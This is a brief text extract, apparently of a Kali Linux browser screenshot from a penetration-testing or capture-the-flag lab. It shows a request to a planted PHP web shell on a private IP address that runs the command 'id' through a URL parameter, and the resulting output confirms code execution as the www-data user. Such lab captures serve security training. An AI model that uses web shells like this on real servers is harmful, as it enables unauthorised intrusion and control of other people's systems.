 http://172.16.17.24/ × 172.16.17.24/4567/ × yi - Pastebin.com × 172.16.17.24/0596004567_bk × +
172.16.17.24/0596004567_bkt/index.php?0=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)